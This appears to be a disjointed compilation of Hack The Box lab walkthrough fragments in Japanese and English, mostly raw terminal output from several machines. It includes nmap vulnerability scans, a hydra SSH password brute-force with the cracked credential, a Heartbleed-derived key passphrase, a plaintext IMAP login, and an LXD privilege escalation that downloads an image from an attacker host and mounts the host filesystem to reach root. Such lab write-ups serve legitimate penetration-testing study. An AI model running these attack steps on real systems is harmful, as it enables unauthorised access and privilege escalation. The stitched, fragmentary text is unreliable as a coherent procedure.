┌──(kali㉿kali)-[~]
└─$ nmap -T4 -P0 -sC -sV -A -p- 10.10.10.88
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-05 10:39 JST
Warning: 10.10.10.88 giving up on port because retransmission cap hit (6).
Nmap scan report for 10.10.10.88
Host is up (0.18s latency).
Not shown: 65492 closed tcp ports (conn-refused), 42 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-robots.txt: 5 disallowed entries
| /webservices/tar/tar/source/
| /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/
|_/webservices/developmental/ /webservices/phpmyadmin/
|_http-title: Landing Page

onuma@TartarSauce:/var/tmp/check/var/www/html$ ./tartars
./tartars
./tartars: /lib/i386-linux-gnu/libc.so.6: version `GLIBC_2.34' not found (required by ./tartars)
onuma@TartarSauce:/var/tmp/check/var/www/html$ cd /var/tmp
cd /var/tmp
onuma@TartarSauce:/var/tmp$
┌─[iestudy@parrot]─[~]
└──╼ $nmap 10.10.10.76
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.10.76
Host is up (0.27s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT    STATE SERVICE
79/tcp  open  finger
111/tcp open  rpcbind
515/tcp open  printer
┌──(kali㉿kali)-[~/SecLists/Passwords]
└─$ hydra -l sunny -P ./probable-v2-top1575.txt -s 22022  10.10.10.76 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1575 login tries (l:1/p:1575), ~99 tries per task
[DATA] attacking ssh://10.10.10.76:22022/
[STATUS] 156.00 tries/min, 156 tries in 00:01h, 1421 to do in 00:10h, 14 active
[STATUS] 128.00 tries/min, 384 tries in 00:03h, 1193 to do in 00:10h, 14 active
[STATUS] 123.71 tries/min, 866 tries in 00:07h, 711 to do in 00:06h, 14 active
[22022][ssh] host: 10.10.10.76   login: sunny   password: sunday
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-02 23:16:44
┌──(kali㉿kali)-[~/.ssh]
└─$ sudo ssh sunny@10.10.10.76 -oKexAlgorithms=diffie-hellman-group-exchange-sha256 -p 22022
The authenticity of host '[10.10.10.76]:22022 ([10.10.10.76]:22022)' can't be established.
ED25519 key fingerprint is SHA256:t3OPHhtGi4xT7FTt3pgi5hSIsfljwBsZAUOPVy8QyXc.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.10.76]:22022' (ED25519) to the list of known hosts.
(sunny@10.10.10.76) Password:
Last login: Wed Apr 13 15:35:50 2022 from 10.10.14.13
Oracle Corporation      SunOS 5.11      11.4    Aug 2018
sunny@sunday:~$
1) Coffee. 2) Research. 3) Fix decoder/encoder before going live. 4) Make sure encoding/decoding is only done client-side. 5) Don't use the decoder/encoder until any of this is done. 6) Find a better way to take notes.
追加情報を求め脆弱性のスキャンを行います。
┌─[iestudy@parrot]─[~]
└──╼ $nmap -T4 --script vuln 10.10.10.79
Nmap scan report for valentine.htb (10.10.10.79)
Host is up (0.18s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
443/tcp open https
| http-enum:
| /dev/: Potentially interesting directory w/ listing on 'apache/2.2.22 (ubuntu)'
|_ /index/: Potentially interesting folder
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| ssl-ccs-injection:
| VULNERABLE:
| SSL/TLS MITM vulnerability (CCS Injection)
| State: VULNERABLE
| Risk factor: High
| OpenSSL before 0.9.8za, 1.0.0 before 1.0.0m, and 1.0.1 before 1.0.1h
| does not properly restrict processing of ChangeCipherSpec messages,
| which allows man-in-the-middle attackers to trigger use of a zero
| length master key in certain OpenSSL-to-OpenSSL communications, and
| consequently hijack sessions or obtain sensitive information, via
| a crafted TLS handshake, aka the "CCS Injection" vulnerability.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| ssl-heartbleed:
| VULNERABLE:
| The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.
| State: VULNERABLE
| Risk factor: High
| OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.
┌─[iestudy@parrot]─[~/htb]
└──╼ $openssl rsa -in valentine.key -out valentine.decrypted

Enter pass phrase for valentine.key:heartbleedbelievethehype
writing RSA key
アクセス取得
上記で得られた情報をもとにsshでアクセスしてみます。
┌─[iestudy@parrot]─[~/htb]
└──╼ $ssh -i valentine.decrypted hype@10.10.10.79
Welcome to Ubuntu 12.04 LTS (GNU/Linux 3.2.0-23-generic x86_64)
 * Documentation:  https://help.ubuntu.com/
New release '14.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.

hype@Valentine:~$

┌──(kali㉿kali)-[~]
└─$ nmap -P0 -T4 -sC -sV -A -p- 10.10.10.58
Nmap scan report for 10.10.10.58
Host is up (0.18s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 dc5e34a625db43eceb40f4967b8ed1da (RSA)
| 256 6c8e5e5f4fd5417d1895d1dc2e3fe59c (ECDSA)
|_ 256 d878b85d85ffad7be6e2b5da1e526236 (ED25519)

3000/tcp open hadoop-datanode Apache Hadoop
|_http-trane-info: Problem with XML parsing of /evox/about
|_http-title: MyPlace
| hadoop-tasktracker-info:
|_ Logs: /login
| hadoop-datanode-info:
|_ Logs: /login
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at
┌──(kali㉿kali)-[~]
└─$ nmap -P0 -T4 -sC -sV -A -p- 10.10.10.43
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.10.43
Host is up (0.18s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT    STATE SERVICE  VERSION
80/tcp  open  http     Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.18 (Ubuntu)
443/tcp open  ssl/http Apache httpd 2.4.18 ((Ubuntu))
| ssl-cert: Subject: commonName=nineveh.htb/organizationName=HackTheBox Ltd/stateOrProvinceName=Athens/countryName=GR
| Not valid before: 2017-07-01T15:03:30
|_Not valid after:  2018-07-01T15:03:30
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_  http/1.1
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
telnet brainfuck.htb 143 a LOGIN orestis kHGuERB29DNiNE a OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UNSELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SPECIAL-USE] Logged in b LIST "" "*" * LIST (\HasNoChildren) "/" INBOX c EXAMINE INBOX * FLAGS (\Answered \Flagged \Deleted \Seen \Draft) * OK [PERMANENTFLAGS ()] Read-only mailbox. * 2 EXISTS * 0 RECENT * OK [UIDVALIDITY 1493461609] UIDs valid * OK [UIDNEXT 5] Predicted next UID * OK [HIGHESTMODSEQ 4] Highest d FETCH 1 BODY * 1 FETCH (BODY {977} Return-Path: <www-data@brainfuck.htb> X-Original-To: orestis@brainfuck.htb Delivered-To: orestis@brainfuck.htb Received: by brainfuck (Postfix, from userid 33) id 7150023B32; Mon, 17 Apr 2017 20:15:40 +0300 (EEST) To: orestis@brainfuck.htb Subject: New WordPress Site X-PHP-Originating-Script: 33:class-phpmailer.php Date: Mon, 17 Apr 2017 17:15:40 +0000 From: WordPress <wordpress@brainfuck.htb> Message-ID: <00edcd034a67f3b0b6b43bab82b0f872@brainfuck.htb> X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: https://brainfuck.htb You can log in to the administrator account with the following information: Username: admin Password: The password you chose during the install. Log in here: https://brainfuck.htb/wp-login.php We hope you enjoy your new site. Thanks! --The WordPress Team https://wordpress.org/ )
orestis@brainfuck:/tmp$ wget http://10.10.14.36/alpine-v3.17-x86_64-20230202_1313.tar.gz
Connecting to 10.10.14.36:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3777108 (3.6M) [application/gzip]
Saving to: ‘alpine-v3.17-x86_64-20230202_1313.tar.gz’
alpine-v3.17-x86_64-20230202_13 100%[====================================================>]   3.60M   779KB/s    in 5.4s
‘alpine-v3.17-x86_64-20230202_1313.tar.gz’ saved [3777108/3777108]

orestis@brainfuck:/tmp$ lxc image import ./alpine-v3.17-x86_64-20230202_1313.tar.gz --alias myimage
Generating a client certificate. This may take a minute...
If this is your first time using LXD, you should also run: sudo lxd init
To start your first container, try: lxc launch ubuntu:16.04
Image imported with fingerprint: bfc788ce632ef999e984eed6bccc4713ddb4e0737f075815638021925a3e5410
orestis@brainfuck:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
|  ALIAS  | FINGERPRINT  | PUBLIC |          DESCRIPTION          |  ARCH  |  SIZE  |         UPLOAD DATE         |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+
| myimage | bfc788ce632e | no     | alpine v3.17 (20230202_13:13) | x86_64 | 3.60MB | Feb 2, 2023 at 4:31am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+-----------------------------+

orestis@brainfuck:/tmp$ lxc init myimage wolf -c security.privileged=true
Creating wolf
orestis@brainfuck:/tmp$ lxc config device add wolf mydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to wolf
orestis@brainfuck:/tmp$ lxc start wolf
orestis@brainfuck:/tmp$ lxc exec wolf /bin/sh

~ # whoami
root
~ # cd /mnt/root/root
/mnt/root/root # ls
root.txt
┌──(kali㉿kali)-[~]
└─$ nmap -P0 -T4 -sC -sV -A -p- 10.10.10.51
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 10.10.10.51
Host is up (0.18s latency).
Not shown: 65530 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u1 (protocol 2.0)
| ssh-hostkey:
| 2048 770084f578b9c7d354cf712e0d526d8b (RSA)
| 256 78b83af660190691f553921d3f48ed53 (ECDSA)
|_ 256 e445e9ed074d7369435a12709dc4af76 (ED25519)
25/tcp open smtp JAMES smtpd 2.3.2
|_smtp-commands: solidstate Hello nmap.scanme.org (10.10.14.3 [10.10.14.3])
110/tcp open pop3 JAMES pop3d 2.3.2
119/tcp open nntp JAMES nntpd (posting ok)

4555/tcp open rsip?
| fingerprint-strings:
| GenericLines:
| JAMES Remote Administration Tool 2.3.2
| Please enter your login and password
| Login id:
| Password:
| Login failed for
|_ Login id:
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port4555-TCP:V=7.93%I=7%D=1/18%Time=63C757F3%P=x86_64-pc-linux-gnu%r(Ge
SF:nericLines,7C,"JAMES\x20Remote\x20Administration\x20Tool\x202\.3\.2\nPl
SF:ease\x20enter\x20your\x20login\x20and\x20password\nLogin\x20id:\nPasswo
SF:rd:\nLogin\x20failed\x20for\x20\nLogin\x20id:\n");
Service Info: Host: solidstate; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
TCP/22,25,110,119,4555が開いているようです。
James Server 2.3.2というキーワードで調べるとCVE-2015-7611の情報が見つかりました。TCP/4555のJAMES Remote Administration Toolにroot/rootでアクセスできるようです。